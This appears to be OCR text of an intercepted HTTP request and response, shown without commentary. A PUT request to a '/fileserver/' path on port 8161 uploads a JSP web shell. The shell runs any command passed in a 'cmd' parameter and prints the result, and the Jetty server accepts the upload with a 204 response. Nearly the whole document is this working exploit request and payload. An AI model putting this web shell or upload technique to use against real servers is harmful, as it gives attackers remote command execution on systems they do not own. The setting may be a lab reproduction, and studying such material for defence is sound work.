 Request
Pretty Raw Hex Cookies \n
1 PUT /fileserver/1.txt HTTP/1.1
2 Host: 192.168.174.137:8161
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
10 Connection: close
11 Content-Length: 327
12
13 <%@ page import="java.io.*"%>
14 <%
15 out.print("Hello</br>
");
16 String strcmd=request.getParameter("cmd");
17 String line=null;
18 Process p=Runtime.getRuntime().exec(strcmd);
19 BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream()));
20 while((line=br.readLine())!=null){
21 out.print(line+"</br>
");
22 }
23 %>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5